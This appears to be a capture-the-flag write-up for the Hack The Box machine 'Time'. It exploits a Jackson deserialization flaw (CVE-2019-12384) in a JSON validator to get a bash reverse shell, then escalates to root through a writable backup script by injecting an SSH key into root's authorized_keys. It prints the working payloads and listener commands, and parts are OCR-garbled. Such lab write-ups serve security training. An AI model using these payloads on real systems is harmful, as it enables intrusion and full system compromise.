### Time

## 10.129.54.120



### InfoGathering

#### **SCOPE** Hosts \_\_\_\_\_ os\_flavor address info mac name os\_name os\_sp purpose comments 4.X 10.129.54.120 Linux server

### SERVICES

| port | proto                | name                           | state                                            | info                                                             |
|------|----------------------|--------------------------------|--------------------------------------------------|------------------------------------------------------------------|
|      |                      |                                |                                                  | —                                                                |
| 22   | tcp                  | ssh                            | open                                             | OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 Ubuntu Linux; protocol 2.0       |
| 80   | tcp                  | http                           | open                                             | Apache httpd 2.4.41 (Ubuntu)                                     |
|      | port<br><br>22<br>80 | port proto<br>22 tcp<br>80 tcp | port proto name<br><br>22 tcp ssh<br>80 tcp http | port proto name state<br><br>22 tcp ssh open<br>80 tcp http open |

### SSH

| SSH    | 10.129  | .54.120 | 22     | 10.129.54.120 | [*] SSH-2.0-Ope | enSSH_8.2p1 | Ubuntu-4ubuntu0.1 |
|--------|---------|---------|--------|---------------|-----------------|-------------|-------------------|
| PORT   | STATE   | SERVICE |        |               |                 |             |                   |
| 22/tcp | open    | ssh     |        |               |                 |             |                   |
| ssh-a  | uth-me  | thods:  |        |               |                 |             |                   |
| Sup    | oported | authen  | ticati | on methods:   |                 |             |                   |
| F      | oublick | ey      |        |               |                 |             |                   |
| F      | asswor  | d       |        |               |                 |             |                   |
| ssh-ł  | nostkey | :       |        |               |                 |             |                   |
| 307    | 2 0f:7  | d:97:82 | :5f:04 | :2b:e0:0a:56  | 32:5d:14:5      | 6:82:d4     | (RSA)             |
| 256    | 5 24:ea | :53:49: | d8:cb: | 9b:fc:d6:c4   | 26:ef:dd:34     | c1:1e       | (ECDSA)           |
| 256    | 5 fe:25 | :34:e4: | 3e:df: | 9f:ed:62:2a:  | a4:93:52:co     | ::cd:27     | (ED25519)         |
| ssh-p  | oublick | ey-acce | ptance | :             |                 |             |                   |
| _ Acc  | epted   | Public  | Keys:  | No public ke  | eys accepted    | i           |                   |

#### HTTP



# ONLINE JSON BEAUTIFIER & VALIDATOR



## **Gaining Access**

While testing the application out I followed the Google results on a string of errors

#### SCREENSHOT EVIDENCE OF TESTS AND RESULTS

| Beautify | •           |
|----------|-------------|
| test     |             |
| null     | <i>It</i> e |

| Validate (beta!) | •   |
|------------------|-----|
| test             |     |
|                  | li. |

Validation failed: Unhandled Java exception:

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN

**REFERENCE**: <u>https://medium.com/@swapneildash/understanding-insecure-implementation-of-jackson-deserialization-7b3d409d2038</u>

The above reference tells me I can try the value as {'test'}

#### SCREENSHOT EVIDENCE



Validation failed: Unhandled Java exception:

Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START\_OBJECT), expected START\_ARRAY: need JSON Array to contain As.WRAPPER\_ARRAY type information for class java.lang.Object

**REFERENCE**: <u>https://stackoverflow.com/questions/49822202/com-fasterxml-jackson-databind-exc-mismatchedinputexception-unexpected-token-s</u>

The above error message tells me to change the brackets to ['test']

#### SCREENSHOT EVIDENCE

Validate (beta!)

Validation failed: Unhandled Java exception:

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unexpected character (''' (code 39)): expected a valid value (number, String, array, object, 'true', 'false' or 'null')

The above error message led me to CVE-2019-12384 **REFERENCE**: <u>https://github.com/jas502n/CVE-2019-12384</u>

```
To exploit the CVE I need to create a SQL function that can execute a reverse shell
```

```
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
   String[] command = {"bash", "-c", cmd};
   java.util.Scanner s = new
java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
   return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('setsid bash -i &>/dev/tcp/10.10.14.83/1336 0>&1 &')
```

I then need to host an HTTP Server

```
# Command Executed on Attacker Machine
python3 -m http.server 80
```

I then started a Metasploit listener to catch the shell

```
# Commands Executed on Attacker Machine
msfconsole
use multi/handler
set LHOST 10.10.14.83
set LPORT 1337
set payload linux/x64/shell_reverse_tcp
set WORKSPACE Time
run
```

I then selected "Validate (beta!)" from the website and in the text field entered the below to execute the exploit, call the tobor.sql file I am hosting on my python HTTP Server and ["ch.qos.logback.core.db.DriverManagerConnectionSource",-{"url":"jdbc:h2:mem:;TRACE\_LEVEL\_SYSTEM\_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.83/tobor.sql'"}]

### SCREENSHOT EVIDENCE OF CMD

Validate (beta!)

rConnectionSource", {"url":"jdbc:h2:mem:;TRACE\_LEVEL\_SYS TEM\_OUT=3;INIT=RUNSCRIPT FROM 'http://10.10.14.83/tobor.sql'"}]

Validation failed: 2020-12-02 21:50:42 lock:

#### SCREENSHOT EVIDENCE OF HTTP FILE ACCESSED

root@kali:~/HTB/Boxes/Time# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.54.120 - [02/Dec/2020 16:47:14] "GET /tobor.sql HTTP/1.1" 200 -

#### SCREENSHOT EVIDENCE OF SUCCESSFUL SHELL

msf6 exploit(multi/handler) > run [\*] Started reverse TCP handler on 10.10.14.83:1337 [★] Command shell session 1 opened (10.10.14.83:1337 → 10.129.54.120:50882) at 2020-12-02 16:48:30 -0500 pericles@time:/var/www/html\$ id id uid=1000(pericles) gid=1000(pericles) groups=1000(pericles) pericles@time:/var/www/html\$ hostname hostname time pericles@time:/var/www/html\$ ip a ip a 1: lo: <LOOPBACK,UP,LOWER\_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid\_lft forever preferred\_lft forever inet6 ::1/128 scope host valid\_lft forever preferred\_lft forever 2: ens160: <BROADCAST,MULTICAST,UP,LOWER\_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:50:56:b9:79:e5 brd ff:ff:ff:ff:ff:ff inet 10.129.54.120/16 brd 10.129.255.255 scope global dynamic ens160 valid\_lft 536sec preferred\_lft 536sec inet6 dead:beef::250:56ff:feb9:79e5/64 scope global dynamic mngtmpaddr valid\_lft 86145sec preferred\_lft 14145sec inet6 fe80::250:56ff:feb9:79e5/64 scope link valid\_lft forever preferred\_lft forever

#### I was then able to read the user flag

# Commands Executed on Target Machine

cat ~/user.txt
# RESULTS
60b8321022a76f08a0221af638652916

#### SCREENSHOT EVIDENCE OF USER FLAG

pericles@time:/var/www/html\$ cat ~/user.txt

cat ~/user.txt

60b8321022a76f08a0221af638652916

### USER FLAG: 60b8321022a76f08a0221af638652916

## PrivEsc

In my enumeration I discovered there is a process running as the root user (uid=0) that backups up the website

# Commands Executed on Target
wget http://10.10.14.83/pspy64
chmod +x pspy64
./pspy64

#### SCREENSHOT EVIDENCE OF PROCESS

| /bin/bash /usr/bin/timer_backup.sh                       |
|----------------------------------------------------------|
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| mv website.bak.zip /root/backup.zip                      |
| <pre>/usr/bin/systemctl restart web_backup.service</pre> |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| /lib/systemd/systemd-udevd                               |
| <pre>zip -r website.bak.zip /var/www/html</pre>          |

/usr/bin/timer\_backup.sh which is a custom built script and it is not in the /usr/sbin/ directory which means I may be able to read or execute it

I viewed the files contents and permissions

# Commands Executed on Target Machine
ls -la /usr/bin | grep timer\_backup.sh

SCREENSHOT EVIDENCE OF FILE INFO

```
pericles@time:/tmp$ ls -la /usr/bin/timer_backup.sh
ls -la /usr/bin/timer_backup.sh
-rwxrw-rw- 1 pericles pericles 88 Dec 2 22:10 /usr/bin/timer_backup.sh
pericles@time:/tmp$ cat /usr/bin/timer_backup.sh
cat /usr/bin/timer_backup.sh
#!/bin/bash
zip -r website.bak.zip /var/www/html & mv website.bak.zip /root/backup.zip
```

I have write and execute permissions for the file.

I can replace the contents of the file with a reverse shell or add an SSH public key to the authorized\_keys file under the root users home directory

I verified root can SSH into the machine

```
# Commands Executed
grep PermitRootLogin /etc/ssh/sshd_config
```

#### SCREENSHOT EVIDENCE OF PERMISSIONS

pericles@time:/tmp\$ grep PermitRootLogin /etc/ssh/sshd\_config
grep PermitRootLogin /etc/ssh/sshd\_config
#PermitRootLogin prohibit-password
# the setting of "PermitRootLogin without-password".

I then modified /usr/bin/timer\_backup.sh to add my SSH key to the /root/.ssh/authorized\_keys file

# Command Executed on Target
echo "echo ssh-rsa AAAA...CgQ== root@kali >> /root/.ssh/authorized\_keys" >> /usr/bin/timer\_backup.sh

#### SCREENSHOT EVIDENCE OF COMMAND

pericles@time:/tmp\$ echo "echo ssh-rsa AAAAB3NzaC1yc2E C7Y+1UIfi3zsFI9aAegHNHgKrvrI3sbpT4xdNWXI89DNFJrrAsvT8a i64l10b2kLdfHb1so1zXBQ9htdZqT096ozKXW4bcC2ssf4o6D0pow2 e/GzsGuk0vAJnjwtq7HLduoPpuH32NxLA0/rZHm870BaMCgQ= roc <t/.ssh/authorized\_keys" >> /usr/bin/timer\_backup.sh

Once the task ran I my ssh key was added to the file and I could SSH in as the root user

# Command Executed on Attack Machine
ssh root@time.htb -p 22 -i id\_rsa

### SCREENSHOT EVIDENCE OF ROOT ACCESS

```
:~/HTB/Boxes/Time# ssh root@time.htb -p 22
The authenticity of host 'time.htb (10.129.54.120)' can't be established.
ECDSA key fingerprint is SHA256:sMBq2ECkw00gfWnm+CdzEgN36He1XtCyD76MEhD/EKU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'time.htb,10.129.54.120' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-52-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
 System information as of Wed 02 Dec 2020 10:28:53 PM UTC
 System load:
                           0.16
 Usage of /:
                           21.4% of 29.40GB
 Memory usage:
                           19%
 Swap usage:
                           0%
 Processes:
                           241
 Users logged in:
                           Ø
  IPv4 address for ens160: 10.129.54.120
  IPv6 address for ens160: dead:beef::250:56ff:feb9:79e5
83 updates can be installed immediately.
Ø of these updates are security updates.
To see these additional updates run: apt list -- upgradable
Last login: Fri Oct 23 10:05:26 2020
root@time:~# id
uid=0(root) gid=0(root) groups=0(root)
root@time:~# hostname
time
root@time:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:79:e5 brd ff:ff:ff:ff:ff
    inet 10.129.54.120/16 brd 10.129.255.255 scope global dynamic ens160
       valid_lft 302sec preferred_lft 302sec
    inet6 dead:beef::250:56ff:feb9:79e5/64 scope global dynamic mngtmpaddr
       valid_lft 86235sec preferred_lft 14235sec
    inet6 fe80::250:56ff:feb9:79e5/64 scope link
      valid_lft forever preferred_lft forever
```

I was then able to read the root flag

# Commands Executed on Target Machine
cat /root/root.txt
# RESULTS
7186fee7c10d84b58da62eff395a8b6b

#### SCREENSHOT EVIDENCE OF ROOT FLAG

root@time:~# cat /root/root.txt
7186fee7c10d84b58da62eff395a8b6b

### ROOT FLAG 7186fee7c10d84b58da62eff395a8b6b